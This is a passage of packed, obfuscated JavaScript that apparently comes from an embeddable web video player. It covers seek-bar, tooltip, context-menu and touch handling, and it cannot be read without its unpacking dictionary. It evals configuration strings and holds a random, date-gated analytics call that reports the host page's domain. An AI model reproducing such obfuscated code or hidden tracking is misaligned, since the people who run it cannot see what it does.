y=x-w/2-C.f3/2+C.Il-C.In;L(3q,{"19":y})}}E sM(){L(3q,{"2G":"1y("+C.kX+")"})}E 6m(17){o.R.hV(1a,"7S");if(C.bg==1){if(C.7w!=-1){B m=1x 5i({"mc":bg,"1C":"7K","to":C.7w,"Y":0.1,"me":(1a+"bg")})}if(6n(C.9g)){L(bg,{"2x-1w":C.9g})}}if(6n(C.qq)){L(6w,{"2x-1w":C.qq})}if(C.3q==1){if(C.Cb==1&&I(C.qs)){if(C.la==1&&3o){}F{3q.22="<2v W=\'"+C.ey+"\' Z=\'20\' 3N:3M=\'3p://3L.w3.3E/7d/3M\' 3N=\'3p://3L.w3.3E/3W/2v\'>"+C.qs.6v()+"</2v>"}}if(C.i8==1){if(C.sN==1&&!o.1B){}F{sM()}}F{if(C.kQ!=-1){B m2=1x 5i({"mc":3q,"1C":"7K","to":C.kQ,"Y":0.1,"me":(1a+"3q")})}}}if(C.2i==1&&(o.P.1k()>0||1b=="1O"||aG)){1n(2i);L(2i,{"1o":1})}if(C.ds>0){L(bg,{"2G":"3e("+((C.ds-1)/5+1)+")"});ro(C.ds)}if(1b=="1O"){o.U.4R(H);o.4R=H}o.cD=H}E ro(x){L(8n,{"2G":"3e("+x+")"});L(aV,{"2G":"3e("+x+")"});bO?L(bO,{"2G":"3e("+x+")"}):\'\';L(6w,{"2G":"3e("+x+")"})}E 5O(){if(!l1){if(C.6C>0){L(bO,{"W":0})}if(6n(C.qq)){L(6w,{"2x-1w":C.1w})}if(C.bg==1){if(C.7w!=-1){B m=1x 5i({"mc":bg,"1C":"7K","to":C.5x,"Y":0.1,"me":(1a+"bg")})}if(6n(C.9g)){L(bg,{"2x-1w":C.5m})}}if(C.3q==1){if(C.Cb==1&&I(C.qs)){if(C.la==1&&3o){}F{3q.22="<2v W=\'"+C.ey+"\' Z=\'20\' 3N:3M=\'3p://3L.w3.3E/7d/3M\' 3N=\'3p://3L.w3.3E/3W/2v\'>"+C.cE.6v()+"</2v>"}}if(C.i8==1){L(3q,{"2G":"1y(0)"})}F{if(C.kQ!=-1){B m2=1x 5i({"mc":3q,"1C":"7K","to":C.qr,"Y":0.1,"me":(1a+"3q")})}}}if(C.ds>0){L(bg,{"2G":"3e(1)"});ro(1)}if(1b=="1O"&&!o.2g){o.U.4R(J);o.4R=J}o.R.hV(1a,"6q")}if(C.2i==1&&(o.P.1k()>0||1b=="1O")){1l(2i);L(2i,{"1o":0})}if(o.md&&1b=="2D"){o.th.1l();o.BM=-1}o.cD=J}E aO(17){17.5P=H}E C5(17){17.5P=H}E sr(17){if(1b=="1O"){if(o.7U){l1=H;3i(sq);sq=1E(E(){l1=J;5O()},2q)}}sA();o.3o=J;if(C.3q==1){if(C.la==1&&I(C.st)){3q.22="<2v W=\'20\' Z=\'20\' 3N:3M=\'3p://3L.w3.3E/7d/3M\' 3N=\'3p://3L.w3.3E/3W/2v\'>"+C.cE.6v()+"</2v>"}}aH(17.5y,17.8g);o.R.dC(1a);o.R.dj(17.5y,17.8g);17.5P=H}E so(17){3o=H;if(C.3q==1){if(C.la==1&&I(C.st)){3q.22="<2v W=\'20\' Z=\'20\' 3N:3M=\'3p://3L.w3.3E/7d/3M\' 3N=\'3p://3L.w3.3E/3W/2v\'>"+C.st.6v()+"</2v>"}}do=gH(bg);8K=ew(bg);aH(17.5y,17.8g);6E(2w,1,"no")}E aH(hH,hQ){B x;B BZ=2H.5G(1Q.kO.9P,1Q.aP.9P);B C4=2H.5G(1Q.kO.cn,1Q.aP.cn);if(o.1m.2B){}F{hQ=hQ+C4;hH=hH+BZ}if(C.9Z>0){x=hQ-do-C.6T;2w=x/w;if(C.9Z==C0){x=hQ-do-C.6u;2w=x/w;2w=(2w-1)*-1}}F{x=hH-8K-C.6u;2w=x/w;if(C.9m>Fl&&C.9m<Fg){x=hH-8K-C.6T;2w=x/w;2w=(2w-1)*-1}}2w>1?2w=1:\'\';2w<0?2w=0:\'\'}G.dE=E(){dE()};G.hF=E(){sy()};E sy(){if(2Q){V(B i=0;i<2Q.Q;i++){gy.2V(2Q[i])}}2Q=[];if(v.2Q){if(1T(v.2Q)=="4X"){v.2Q=2l(v.2Q)}V(B i=0;i<44.3H(v.2Q).Q;i++){if(v.2Q[i].Y){2Q[i]=1N("1U");L(2Q[i],{\'1h\':\'2f\',\'19\':0,\'1d\':-C.h/2,\'W\':(I(v.2Q[i].W)?v.2Q[i].W:C.CG),\'Z\':C.h,\'1o\':(I(v.2Q[i].1o)?v.2Q[i].1o:C.CH),\'46-2z\':\'1I\',\'2o\':\'1I\',\'2x-1w\':(I(v.2Q[i].1w)?v.2Q[i].1w:C.Dn)});2Q[i].Y=v.2Q[i].Y;gy.1L(2Q[i])}}dE()}}E dE(){B x=o.P.1k();V(B i=0;i<2Q.Q;i++){if(x>0){L(2Q[i],{\'19\':w*(2Q[i].Y/x)-w/2,\'2o\':\'4t\'})}F{2U(2Q[i])}}}E sA(){3o=J}E cr(17){8K=ew(bg);if(C.6C>0){if(o.1B||1b!=\'2D\'){L(bO,{"W":17.5y-8K})}}if(C.2i==1&&(o.P.1k()>0||1b=="1O"||aG)){!5M(2i)?1n(2i):\'\';do=gH(bg);aH(17.5y,17.8g);if(1b=="2D"){if(v.Gi==1){if(o.P.5d()&&o.P.aT().K("?sm")>0){3r.22=\'- \'+hN((1-2w)*o.P.1k(H))}F{3r.22=hN(2w*o.P.1k())}}F{B d=o.P.1k();if(v.4e>0){d=d-v.4e}3r.22=hN(2w*d)}}if(1b=="1O"||aG){3r.22=2H.4P(2w*1i);if(aG){if(o.f5){3r.22=4a(2w*o.4M.6e(-1)[0]).sf(1)}}}L(2i,{"1d":(-3r.2N*2-C.Ds*1)-(C.Dr==1?(C.h/2)*(C.ds>0?C.ds:1):0),"19":(-w/2+(17.5y+1Q.kO.9P-8K)-2i.1Z/2),"Z":C.kI+C.gL+C.Dl,"W":C.Dk+3r.1Z+C.kM,});L(8E,{\'Z\':2i.2N});2i.C.59="2q"}if(o.md&&1b=="2D"&&o.th){if(o.P.1k()>0){if(C.2i==0){do=gH(bg);8K=ew(bg);aH(17.5y,17.8g)}B 19=(-w/2+(17.5y-8K)-v.gV/2);19>w/2-v.gV?19=w/2-v.gV:\'\';L(o.bc,{"1d":(-v.sD-(v.De>0?v.De*1:5)-v.sC),"19":(19<-w/2?-w/2:19)});o.th.Y(2w*o.P.1k(),17.5y,8K,w)}}}G.c=E(){O 18};G.s=E(1a){O C[1a]};G.ss=E(x,x2){O C[x][x2]};G.g=E(x){9K(x){1j"W":O w;1g;1j"Gt":O 8n.1Z;1g;1j"Z":O C.h;1g;1j"x":O 4D(18.C.19);1g;1j"y":O 4D(18.C.1d);1g;1j"1o":O 18.C.1o?18.C.1o:1;1g;1j"1n":O 3Q;1g;1j"3l":O 3l;1g;1j"3e":O 3e;1g;1j"1b":O 1b;1g;1j"1a":O 1a;1g;1j"x0":O x0;1g;1j"y0":O y0;1g;1j"2w":O 2w;1g;7f:O J}};G.1S=E(1a,x){9K(1a){1j"1n":3Q=x;1g;1j"3o":3o=x;1g;1j"2o":1b=="2D"||C.1l==1?L(18,{"5r":(x?"3Q":"3f")}):L(18,{"2o":(x?"4t":"1I")});3Q=x;1g;1j"3l":L(18,{"2G":"3l("+x+")"});3l=x;1g;1j"3e":L(18,{"2G":"3e("+x+")"});3e=x;1g;1j"1o":L(18,{"1o":x});1g;1j"19":L(18,{"19":x});1g;1j"1d":L(18,{"1d":x});1g;1j"2w":2w=x;1g;1j"cX":C.cX=x;1g;1j"W":L(18,{"W":x});1g;1j"Z":L(18,{"Z":x});1g;1j"sk":C.Gl=x;1g;1j"x":L(18,{"19":x});1g;1j"y":L(18,{"1d":x});1g;1j"x0":x0=x;1g;1j"y0":y0=x;1g}};G.2C=E(x){2C(x)};G.jr=E(x){};G.eh=E(a6,9T){if(3o){if(1b=="1O"||aG){aH(a6,9T);o.R.dC(1a)}if(1b=="1O"){o.7U=H}aH(a6,9T);6E(2w,1,"no")}};G.dj=E(a6,9T){if(3o){sA();3o=J;aH(a6,9T);o.R.dC(1a);6E(2w,1,"no")}};E 6E(Y,1k,sL){Y<0?Y=0:\'\';if(v.4e>0&&1k>1){1k=1k-v.4e;Y=Y-v.4e}if(C.3q==1&&C.sN==1&&C.i8!=1){if(!C.Dh&&Y>0){sM();C.Dh=H}}if(3o&&1k!=1){}F{B 4i;if(1k>0&&Y>0){if(Y>1k){Y=1k}4i=w*(Y/1k);if(4i==6w.1Z){4i=-1}}F{4i=0}if(4i>=0){L(6w,{"W":4i});sQ(4i,H)}if(I(8l)){if(1k<2&&1b=="2D"){if(ib){2U(8l);ib=J}}F{if(!ib){6p(8l);ib=H}8l.22=1b=="2D"?4E(Y==0?1k:Y):2H.kq(Y*1i);if(4i<8l.kp+C.Dj+C.DE){if(!hA){L(8l,{"19":0,"2m":"2y"});hA=H}}F{if(hA){L(8l,{"2m":0,"19":"2y"});hA=J}}}}}};G.6E=E(Y,1k,sL){if(1k!=DF||Y!=DG){6E(Y,1k,sL)}};G.DI=E(){2w>1?2w=1:\'\';2w<0?2w=0:\'\';L(6w,{"W":(2w*w)})};G.DH=E(Y,1k){if(1k>0&&Y>0){B 4i=w*(Y/1k);L(aV,{"W":4D(4i)});DC=1k;sK=Y}F{sK=0;L(aV,{"W":0})}};E DB(){o.bc=1N("1U");L(o.bc,{\'1h\':\'2f\',\'19\':0,\'1d\':0,\'W\':v.gV,\'Z\':v.sD,\'6J\':\'3f\',"46-2z":"1I","2x-1w":"#G1","3b-6l":v.Dv+\'px\',"2o":"1I"});o.bc.id="FW"+v.id;if(v.sC==1){L(o.bc,{"3b":v.Dy+"px 6s "+sF(\'1w\',v.Dz)})}if(v.Dc==1){L(o.bc,{"5B-cG":"sJ 5J hJ 4o(0,0,0,0.5)"})}o.bc.C.59="gY";18.1L(o.bc)}E kK(){2i=1N("1U");L(2i,{\'1h\':\'2f\',\'19\':0,\'1d\':0,\'Z\':\'2y\',"46-2z":"1I","1o":0,"4C":"1o 0.1s 2O"});8E=1N("1U");C=4p(C,\'gE\',\'gE\');L(8E,{\'1h\':\'2f\',\'19\':0,\'1d\':0,\'W\':\'1i%\',\'Z\':30,\'2x-1w\':C.h4,\'1o\':C.hz,\'3b-6l\':C.sa});3r=1N("1U");L(3r,{\'1h\':\'2f\',\'19\':C.kM,\'1d\':C.kI,\'1w\':C.rG,\'43-gF\':C.rF,\'43-3x\':C.gL,"hC-dS":C.rE+\'px\',"2D-Z":"1",\'1o\':C.rH});C.CR?C.ht=C.CR:\'\';if(C.ht==1){8q=1N("1U");8q.22=\'<2v W="eX" Z="lU" rL="0 0 8 6" 7F="1.1" 3N="3p://3L.w3.3E/3W/2v" 3N:3M="3p://3L.w3.3E/7d/3M"><dq id="CQ" 4b="1I" 53="\'+h3(C.h4)+\'" 53-CS="CT" 2Q="0 0 8 0 4 6"></dq></2v>\'}18.1L(2i);2i.1L(8E);2i.1L(3r);if(C.ht==1){2i.1L(8q);L(8q,{\'1h\':\'2f\',\'19\':\'50%\',\'2L-19\':\'-sw\',\'2J\':(o.lT?\'-eX\':\'-lU\'),\'1o\':C.hz})}};E CV(){if(o.3k&&v.bz==1&&!o.1B){B f=o.3k.9i();if(f.t&&f.d){6E(f.t,f.d)}}};G.3Z=E(){18.2V(8d);if(bg){bg.eR("eS");bg.eR("hl");bg.eR("hk");bg.5h.2V(bg);bg=1P}if(3q){18.2V(3q)}if(18.5h==o.1K){o.1K.2V(18)}F{if(o.1v){if(18.5h==o.1v){o.1v.2V(18)}}}18=1P}};B CU=E(){B i;B C=[];B w;B h;B 3Q=H;B 3l=1;B 3e=1;B x0=0;B y0=0;B 9C=5E(lP,Gv);B 1b,1a="bg";B 1C="Gc";C["1h"]=v.1v.1h;V(B k in v.1v){if(v.1v.2r(k)){C[k]=v.1v[k]}}if(C.1n==0){v.1v.h=C.h=0;C.2Z=C.2L="0 0 0 0";C.5e=0}C["1y"]=1;C=4p(C,\'2L\',\'2L\');C=4p(C,\'c6\',\'c6\');if(I(C.ha)){if(C.ha!=20&&C.2L=="-20 0 0 0"){C.8A=C.ha}}B 18=1N("1U");L(18,{\'1h\':\'2f\',\'19\':0,\'1d\':0,\'W\':(C.h8==1?\'1i%\':o.9H),\'Z\':C.h-(C.1h!=\'1d\'?C.8A:0),\'Ga\':C.a,\'46-2z\':\'1I\',\'e8\':\'gB\',\'rt\':\'gM\'});o.1K.1L(18);B bg=1N("1U");L(bg,{\'Gh\':\'2f\',\'Fq\':0,\'Fe\':0,\'Fd\':\'1i%\',\'Z\':C.h-(C.1h!=\'1d\'?C.d0+C.8A:0),\'1o\':C.a,\'2o\':\'4t\',\'2L-19\':C.3T,\'2L-2m\':C.4F,\'3b-6l\':C.7a});18.1L(bg);w=18.1Z;v.cw=-C.8A;if(C.5e==1){if(C.1w==\'3B\'||v.1v.b0!=\'\'){if(C.1h!=\'1d\'){v.cw=98-C.h}B 3U=\'1A:b0/rr;h6,FG+Fx/T/D+Fp/Fr/Ft==\';if(v.1v.b0.K("1A:b0")>-1){3U=v.1v.b0}L(bg,{\'Z\':C.h+(C.1h!=\'1d\'?v.cw:0),\'2x\':\'1c(\'+3U+\') fA-x 50% 1i%\',\'2x-3x\':\'2y\'})}F{B f7=\'to 2J, 4o(\'+m7(C.1w)+\',0), 4o(\'+m7(C.1w)+\',1)\';L(bg,{\'2x\':\'-jq-2O-5e(\'+f7+\')\',\'2x\':\'-3R-2O-5e(\'+f7+\')\',\'2x\':\'-ms-2O-5e(\'+f7+\')\',\'2x\':\'-o-2O-5e(\'+f7+\')\',\'2x\':\'2O-5e(\'+f7+\')\'})}}F{L(bg,{\'2x-1w\':C.1w})}G.h=E(){O C.h-(C.1h!=\'1d\'?C.8A:0)};G.c=E(){O 18};G.s=E(1a){O C[1a]};G.g=E(x){if(18){9K(x){1j"w":18.1Z>0?w=18.1Z:\'\';O w;1g;1j"W":O 18.1Z;1g;1j"Z":O 18.2N;1g;1j"x":O 4D(18.C.19);1g;1j"y":O 4D(18.C.1d);1g;1j"1o":O 18.C.1o?18.C.1o:1;1g;1j"1n":O 3Q;1g;1j"3l":O 3l;1g;1j"3e":O 3e;1g;1j"1a":O 1a;1g;1j"x0":O x0;1g;1j"y0":O y0;1g;1j"9C":O 1a+9C;1g;7f:O J}}F{O J}};G.1S=E(1a,x){9K(1a){1j"1n":3Q=x;1g;1j"w":w=x;1g;1j"2o":L(18,{"2o":(x&&!o.rA?"4t":"1I")});3Q=x;1g;1j"1y":L(18,{"2G":"1y("+x+")"});3l=x;3e=x;1g;1j"3l":L(18,{"2G":"3l("+x+")"});3l=x;1g;1j"3e":L(18,{"2G":"3e("+x+")"});3e=x;1g;1j"1o":L(18,{"1o":x});1g;1j"19":L(18,{"19":x});1g;1j"1d":L(18,{"1d":x});1g;1j"W":L(18,{"W":x});1g;1j"Z":L(18,{"Z":x});1g;1j"x":L(18,{"19":x});1g;1j"y":L(18,{"1d":x});1g;1j"x0":x0=x;1g;1j"y0":y0=x;1g}};G.3Z=E(){o.1K.2V(18);18=1P}};if(1T(3t)=="4X"){CO()}o.G=G;if(3t.id){if(1Q.8x(3t.id)){rN()}F{1Q.1u(\'I4\',8M)}}F{1T CJ==\'E\'?CJ():\'\'}E rN(){if(I(3t.id)){if(1Q.8x(3t.id)){if(!Ef(1Q.8x(3t.id))||3t.3Q==1){8M()}F{1E(rN,50)}}}}E 8M(){V(B i=0;i<6Q.Q;i++){if(6Q[i].2M("id")==3t.id){if(6Q[i].2M("6b")){6Q[i].2M(\'2p\')}}}6Q.2W(o.G);B 2p=J;if(I(3t.3h)){V(B i=2;i<10;i++){if(3t.3h==i&&o[\'u\'+i]!=\'\'){v=8J(v,4I.6k(bT(o[\'u\'+i])));2p=H}}}if(o.u!=\'\'&&!2p){v=8J(v,(1T o.u!="3y"?4I.6k(bT(o.u)):o.u))}if(1T(Lm)!="E"){V(B 1a in 3t){if(3t.2r(1a)){if(1a.K("CI")==0){3t[1a]=1P}}}}v=8J(v,3t);if((!I(v.3j)||v.3j==\'\')&&v.Lq==1){1q(\'6B\');O}if(v.CK==1||v.s7==1){1W.1u(\'8H\',E(17){B x=1Y;B y;I(17.1A.Y)?x=17.1A.Y:\'\';I(17.1A.1O)?x=17.1A.1O:\'\';I(17.1A.CL)?y=17.1A.CL:\'\';I(17.1A.2M)?y=17.1A.2M:\'\';if(y&&v.s9){if(v.s9!=\'\'){B pm=v.s9.1X(/\\s+/ig,\'\').2u(\',\');if(pm.K(y)==-1){O}}}if(v.s7==1){if(1T(CN)=="E"){CN(17)}}if(y&&o.9a){if(I(17.1A.1S)){x=17.1A.1S}6z(y,x)}})}V(B 1a in o.eC){if(o.eC.2r(1a)){o.eC[1a]!=\'\'?o.gI+=o.eC[1a]+\' \':\'\'}}1q(o.7F+\' \'+o.gI);gT=v.id;o.d=8I.rX;if(bG){B lm=J;3n{if(bG){if(bG.1Q){B lk=bG.1Q.db("CM");V(B i=0;i<lk.Q;i++){if(lk[i].kd===1W){o.7x=lk[i];o.lw=H;v.D7!=1?L(o.7x,{"3b":"1I"}):\'\';o.D6=o.7x.C;1q("eM")}}}F{lm=H}}}2X(d4){lm=H}if(lm){o.lw=H;1q("LC-ih")}}o.lw&&1Q.rQ?o.ih=1Q.rQ.2u(\'/\')[2]:\'\';!o.D9?Da():\'\';if(1T(D5)=="E"){if(D5()){O}}o.9a=H;CZ();B D0=1x 6o();if(D0.Lu()==20){if(5E(1,20)==10&&v.Lx!=0){lF(o.rR,o.rR);1E(E(){if(1W.ga){ga(\'er\',\'UA-KS-6\',\'2y\',{\'7Q\':\'a2\',\'KR\':H});ga(\'KQ\',\'BD\');ga(\'BD:KJ\',[o.d]);ga(\'a2.aj\',\'17\',{Ag:\'lC\',Af:\'8M\',Ah:o.d})}},cS)}}if(v.ga==1&&v.Ai!=1){if(1T Aj==\'E\'){o.ga=1x Aj()}}o.1z=1Q.8x(v.id);if(!o.1z){v.1q=1;1q(\'id "\'+v.id+\'" am e9\');O J}o.1z.22=\'\';L(o.1z,{\'2Z\':0,\'L3-dS\':\'ee\'});o.9S=o.1z.2N;o.bH=o.1z.1Z;if(I(v.hS)&&!I(v.4B)){if(I(v.hS.4B)){v.4B=v.hS.4B}if(I(v.hS.lB)){v.lB=v.hS.lB}}if(o.1z.C.W.K("%")>-1){o.Mp=o.1z.C.W}if(v.4B=="7T"||o.1z.C.Z.K("%")>-1){v.4B="%";o.mP=o.1z.C.Z;o.9S=0}if(o.bH==0){if(o.1z.C.W.K("px")>0){o.bH=2A(o.1z.C.W)}F{if(o.1z.5h.C.W.K("px")>0){o.bH=2A(o.1z.5h.C.W)}F{if(o.1z.5h.5h.C.W.K("px")>0){o.bH=2A(o.1z.5h.5h.C.W)}}}}if(6S(v.4B).K("x")>0){o.4B=v.4B.2u("x")[0]/v.4B.2u("x")[1];if(o.9S==0){o.9S=o.bH/o.4B}}F{o.4B=0}L(o.1z,{\'1h\':\'eT\',\'5B-hi\':\'rM-5B\',\'1D-8o\':\'19\',\'-3R-lz-Mm\':\'1I\',\'Mg\':\'3f\',\'rU\':\'lD-lH\',\'7A-Z\':15,\'e8\':\'gB\',\'2D-Z\':\'gM\',\'Am\':\'Aw\'});if(v.cG==1){L(o.1z,{\'5B-cG\':\' 0 Ab Mf 4o(50,50,93,.1), 0 hJ Ab 4o(0,0,0,.Mj)\'})}if(o.4B>0){L(o.1z,{\'Z\':o.9S})}F{L(o.1z,{\'Z\':o.9S==0?o.mP:o.9S})}o.1K=1N("1U");L(o.1K,{\'1h\':\'2f\',\'5B-hi\':\'rM-5B\',\'6h\':v.ln,\'1w\':\'#3G\',\'W\':\'1i%\',\'Z\':\'1i%\',\'19\':0,\'1d\':0,\'e8\':\'gB\',\'2D-Z\':\'gM\'});if(v.Mt!=1){o.1K.C.6J=\'3f\'}if(v.Mu==1){o.1K.C.6h=\'eb\'}if(v.3b==1){L(o.1z,{\'3b\':v.Al+\'px 6s \'+v.8L})}o.L=1Q.1N(\'C\');o.L.1C=\'1D/L\';o.1K.1L(o.L);o.1K.5R("id",\'MD\'+v.id);rZ("6L, 6L > *{1h: s0;1d: 2y;19: 2y;6J:3Q;Am:Aw!5k;5G-W:1I!5k;jK-1b: MF;2G-MG: 7m 7m;5B-hi:rM-5B!5k;-3R-Av-Ax-1w: 4o(0,0,0,0);-3R-Av-Ax-1w: eb;1D-MC:0!5k} 6L 3U{5G-W:1I} 6L > *:5T {MB: 1I} 6L,6L a,6L a:Mw,6L a:Mv,6L a:eI,6L a:rB,6L a:5T{1w:#fa;43-3x:1i%;}#Az"+v.id+"{W:1i%!5k;Z:1i%!5k;5G-W:1I!5k;5G-Z:1I!5k}6L eM{2o:4t!5k;5G-Z:1I!5k}");ma(1);if(1W.Au){B An=1x Au(E(e){if(e[0].rw.Q>0){V(B i=0;i<e[0].rw.Q;i++){if(e[0].rw[i]==o.1K){ob()}}}});An.Mz(o.1z,{Me:H})}o.dJ=1N(\'eM\');4n(o.dJ,{"id":"Md"+v.id,"Ap":"no","1M":"","Aq":"H","A4":"H","zJ-lR":"H"});L(o.dJ,{\'1h\':\'2f\',\'W\':\'1i%\',\'Z\':\'1i%\',\'3b\':0,\'46-2z\':\'1I\'});o.1K.1L(o.dJ);o.1z.LR=E LQ(e){o.kF++;if(o.kF==5){v.1q=1;1q(o.7F+\' \'+o.gI+\' \'+o.em)}if(!e)B e=1W.17;e.5P=H;if(e.9Y)e.9Y();B x=e.ho-ew(o.1K);B y=e.jC-gH(o.1K);if(v.LL==1){if(I(v.kC)){if(4f(v.kC)!=\'\'){o.sI=v.kC;I(v.zK)?o.dm=v.zK:\'\';v.kC==\'1I\'?o.dm=o.d:\'\'}}}se(x,y);O J};E se(x,y){if(o.dm.K(o.d)==-1||v.zL==1||v.4d==1){if(!I(o.4d)){!v.l9?v.l9="3B":\'\';!v.sz?v.sz="3G":\'\';o.4d=1N(\'1U\');B 1J;B n=0;V(B i=0;i<10;i++){if((v[\'rm\'+i]==1&&v.4d==1)||i==9){if((I(v[\'rm\'+i+\'t\'])&&I(v[\'rm\'+i+\'a\'])||i==9)){1J=1N("sH");if(i==9){if(v.LO!=1){1J.sG=o.sI+(v.zN==1?" "+o.7F:\'\')}F{1g}}F{1J.sG=v[\'rm\'+i+\'t\']}if(i!=9){if(v[\'rm\'+i+\'a\'].K(",0/1")>-1){B z=v[\'rm\'+i+\'a\'].2u(\',\');1J.sG+=\' (\'+(2M(z[0].1t(4))==1?2I(\'on\'):2I(\'7T\'))+\')\'}}1J.5R("i",i);zC(1J);1J.1u("2w",zG);o.4d.1L(1J);n++}}}L(o.4d,{"1D-2G":"LZ","2D-Z":"1","a9-8k":"cB","2x":su(v.l9,0.7)});if(n>1){L(o.4d,{"2Z":"hJ"})}o.4d.C.59="M9";o.4d.i6=zM;o.1K.1L(o.4d)}F{6p(o.4d)}L(o.4d,{"1h":"2f","1d":y,"19":x,"1D-8o":"19"});B sO=J;if(o.3D-x<o.4d.1Z-20){L(o.4d,{"19":x-o.4d.1Z});sO=H}if(v.M8==1||sO){L(o.4d,{"1D-8o":"2m"})}o.zB=x;o.zy=y;3i(o.kz);o.kz=1E(E(){2U(o.4d)},3W)}}E zM(){3i(o.kz);o.kz=1E(E(){2U(o.4d)},3W)}E zG(e){B i=e.4g.7o("i");B y;B sn=J;if(i>0){if(i==9){o.dm!=\'\'?1W.7G(o.dm):\'\'}F{B x=v[\'rm\'+i+\'a\'];if(x){if(x.K("2M:")==0){if(x.K(",0/1")>-1){B z=x.2u(\',\');B b=o.R.sh(x,"2T");2M(z[0].1t(4),z[1],b);sc();se(o.zB,o.zy);sn=H}F{y=x.2u(",");2M(y[0].1t(4),(I(y[1])?y[1]:1P))}}if(x.K("5t:")==0&&o.5t){o.5t.2M(x.1t(6))}if(x.K("js:")==0){y=x.2u(",");2l(y[0].1t(3)+\'(\'+(I(y[1])?\'"\'+y[1]+\'"\':\'\')+(I(y[2])?\',"\'+y[2]+\'"\':\'\')+\')\')}if(x.K("1c:")==0){1W.7G(x.1t(4))}}}!sn?2U(o.4d):\'\'}}E zC(x){L(x,{"2Z":"sw hJ","43-3x":(v.zD?v.zD:"55")+"%","hC-dS":"0.M0","1o":0.9,"1w":v.sz});x.1u("l7",zF);x.1u("l8",zO)}E zF(e){L(e.4g,{"1o":1});L(e.4g,{"2x":su(v.l9,0.5)})}E zO(e){L(e.4g,{"1o":0.9});L(e.4g,{"2x":"1I"})}o.1m=1x zP();if(o.1m.5p){B qv=(v.zZ==1?\'*::-3R-P-R-1B-KI-kY {2o: 1I!5k;-3R-qm: 1I;}\':\'\');if(v.iB==1&&v.zY!=1&&(v.DK!=1||!o.1m.9c)&&(v.A0!=1||!o.1m.fq)){}F{if(o.1m.5p&&v.jh==1){}F{qv+=\'5V::-3R-P-R {2o:1I !5k;}*::-3R-P-R-Jp {2o: 1I!5k;-3R-qm: 1I;}*::--3R-P-R-1G-kY {2o: 1I!5k;-3R-qm: 1I;}\'}}B 1J=1Q.1N(\'C\');1J.1C=\'1D/L\';1J.1L(1Q.zX(qv));o.1K.1L(1J)}if(o.1m.qw){v.3O==1&&v.Jl==1?v.3O=0:\'\'}if(o.4B==0){if(o.1K.2N==15&&!o.mP&&v.zS>0){L(o.1z,{"Z":v.zS})}}if(I(v.qz)){v.X.dG=v.qz}if(I(v.mu)){v.X.mk=v.mu}if(I(v.1B)){o.2n=v.1B}fC();1E(E(){js("9a");if(v.3F){if(1T v.3F==\'E\'){v.3F=v.3F.7Q};2l(v.3F+(v.3F.K(\'()\')==-1?\'("\'+v.id+\'")\':\'\'))}},1)}E fC(){1q("fC");o.U=1x zV();if(!v.3j){v.3j="?"}if(v.pl){v.3j=v.pl+o.ch}o.Ji=mU();o.zU=0;o.4V=qi();if(o.4V){if(2K.3K("qf")!=1P){o.qb=2K.3K("qf")}F{o.qb=mU();2K.6X("qf",o.qb)}if(v.qF==1){if(2K.3K("qG")!=1P){o.3V=2K.3K("qG")}}if(v.AB==1){if(2K.3K("r7")!=1P){v.8N=2K.3K("r7")}}V(B i=0;i<o.bw.Q;i++){if(v[\'AC\'+o.bw[i]]==1){if(2K.3K("Bi"+o.bw[i])!=1P){}F{v[o.bw[i]+\'s\']=0}}}8j("JB");8j("JA")}o.8p=o.ag.1t(o.ag.K("://")+3);if(o.8p.K("#")>0){o.8p=o.8p.1t(0,o.8p.K("#"))}if(o.4V&&v.bz==1){o.3k=1x Bg()}if(v.kw==1){o.5r=v.Jw;EO(o.1z,"5r",H)}v.ex==1&&v.kw==1?o.ex=1x Jx():\'\';v.ab==1?Jy():\'\';if(v.Jd==1){o.bF=1x IR();o.bF.cQ()}o.P=1x Bb(v.3j);if(!o.1m.2B){o.1K.1u("IV",E(){o.5u=H;o.iA=H;o.R?o.R.Be():\'\'});o.1K.1u("IJ",E(e){if(!o.3o){if(v.1v.8i>0){3i(o.Bo);o.Bo=1E(E(){if(o.5u!=o.iA){o.5u=o.iA;o.R.Bz()}},v.1v.8i*2q)}F{o.5u=J}o.iA=J;if(o.R){o.R.jr()}}});o.1K.1u("IN",E(e){o.3o=H});o.1K.1u("91",E(e){o.3o=J;if(!o.4R){o.7U=J;o.c0=J}1E(E(){o.5T=H},4J);if(o.1m.2B&&o.R.jo()){}F{o.R?o.R.dj(e.5y,e.8g):\'\'}if(v.i5==1){if(o.R.bD()){o.R.6Y()}}});o.1K.1u("te",E(e){if(I(o.R)){if(o.3o){o.R.eh(e.5y,e.8g)}F{o.R.pM()}}})}F{1W.1u("IX",EZ,J)}v.un==1&&1T BC==\'E\'?o.un=1x BC():\'\';o.4k.1u("dK",E(e){o.3o=H;o.5u=H;o.k8=J;jN("1B",e)},{ea:H});o.4k.1u("bs",E(e){if(o.3o){o.k8=H;jN("J7",e)}},{ea:H});o.4k.1u("dF",E(e){o.3o=J;o.5u=J;if(v.jb==1){B 8Y=1x 6o().7Z();if(8Y-o.9r<(v.hr?v.hr:0.3)*2q){jx(e)}}!o.k8?f4(e):\'\';o.k8=J;if(o.56||o.dH){o.R.4y()}jN("4q",e)},{ea:H});3n{1W.1Q.1u("91",E(e){o.5T=J;if(!o.4R){o.7U=J;o.c0=J}if(o.3o&&o.R){o.3o=J;o.R.dj(e.5y,e.8g);o.R.jr()}if(!o.5u&&!o.1m.2B&&!o.1m.tv){o.R.d7();if(o.3d){o.3d.dr()}}})}2X(d4){}1W.1Q.1u("te",E(e){o.R&&o.3o?o.R.eh(e.5y,e.8g):\'\'});o.1K.1u("dK",E(e){o.jK=H;o.3o=H},{ea:H});o.1K.1u("dF",E(e){o.jK=J;o.3o=J},{ea:H});1W.1Q.1u("bs",E(e){if(o.R&&o.jK){o.R.eh(e.bx[0].ho,e.bx[0].jC)}},{ea:H});1W.1Q.1u("J6",E(e){B x=e.4g.jJ.jI();if(x==\'Bv\'||x==\'Bp\'){O}F{o.R?o.R.Bw(e):\'\'}});1W.1Q.1u("J9",E(e){B x=e.4g.jJ.jI();if(x==\'Bv\'||x==\'Bp\'||x==\'1U\'){O}F{o.R?o.R.Br(e):\'\'}});if(o.7x){tu(bG.1Q,ES)}tu(1Q,EP);E tu(x,z){B y=[\'\',\'jq\',\'3R\',\'ms\',\'J0\'];if(x){V(B i=0;i<y.Q;i++){x.1u(y[i]+(i<y.Q-1?"J3":\'\'),z,J)}}}if(!I(o.dJ.kd)){1q("J2");O}F{o.dJ.kd.1u(\'4y\',ja,H)}if(!o.1m.2B){o.4k.1u("2w",f4,J);if(v.fL==1&&v.jb==1){o.4k.1u("Bu",jx,J)}}jv();if(v.4N){v.4N.on==1?o.4N=1x Kn():\'\'}v.5L==1?o.5L=1x 